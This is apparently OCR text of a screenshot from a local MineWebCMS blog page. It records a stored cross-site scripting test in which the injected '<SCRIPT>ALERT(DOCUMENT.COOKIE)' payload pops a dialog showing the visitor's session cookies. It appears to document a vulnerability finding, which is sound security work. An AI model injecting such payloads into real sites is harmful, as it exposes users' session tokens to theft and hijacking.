 192.168.242.128/MineWebCMS-master/blog/1-php
php
搜索
THE SERVER IS OFF
MINEWEB
Home
admin
<SCRIPT>ALERT(DOCUMENT.COOKIE)
</SCR
Latest articles
PHPSESSID=22pvfs25ephlli74ngfek33of0; RooCMSSESSID=0pg46fhoclo2mv7j84ngeunet6; _ym_uid=1552889205773902608; _ym_d=1552889205; _ym_isad=2
确定
By admin
Posted on
1111
0
Leave a comment :
Submit